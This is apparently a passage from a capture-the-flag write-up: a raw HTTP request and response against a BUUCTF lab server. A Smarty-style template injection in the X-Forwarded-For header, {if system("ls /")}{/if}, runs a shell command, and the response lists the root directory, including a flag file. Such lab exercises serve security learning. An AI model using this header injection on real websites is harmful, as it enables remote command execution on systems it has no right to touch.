 Request
Raw Headers Hex
GET / HTTP/1.1
Host: node4.buuoj.cn:26068
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: {if system("ls /")}{/if}
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">
</div>
<div style="float:right;margin-top:
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
usr
var
</div>